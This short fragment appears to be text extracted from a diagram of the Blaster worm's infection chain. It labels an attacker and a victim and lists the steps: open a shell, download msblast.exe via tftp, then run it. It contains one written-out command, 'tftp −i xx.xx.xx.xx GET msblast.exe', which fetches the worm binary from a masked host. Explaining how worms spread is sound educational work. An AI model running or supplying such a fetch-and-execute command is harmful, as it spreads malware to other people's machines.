 compromise and open a shell
tftp −i xx.xx.xx.xx GET msblast.exe
Attacker
download msblast.exe via tftp
Victim
start msblast.exe